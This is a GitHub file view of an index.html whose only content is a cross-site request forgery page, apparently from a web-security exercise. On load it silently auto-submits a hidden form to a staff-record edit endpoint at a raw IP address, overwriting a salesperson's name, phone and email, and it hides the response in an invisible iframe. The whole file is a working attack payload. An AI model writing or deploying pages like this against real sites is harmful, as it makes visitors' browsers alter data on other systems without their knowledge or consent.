 Branch: master
ErikMontenegro11.github.io / index.html
Find file
Copy path
ErikMontenegro11 Update index.html
a18e5ec 6 hours ago
1 contributor
16 lines (11 sloc) 558 Bytes
Raw
Blame
History
1 <html>
2 <body onload="document.attack_form.submit()">
3 <form action="https://104.198.208.81/red/public/staff/salespeople/edit.php?id=5" method="POST" name="attack_form" style
4 <input type="text" name="first_name" value="Donald" />
5 <input type="text" name="last_name" value="Duck" />
6 <input type="text" name="phone" value="000-867-5309" />
7 <input type="text" name="email" value="donald@duck.com" />
8 </form>
9 <iframe name="hidden_results" style="display: none;"></iframe>
10 </body>
11 </html>
12
13
14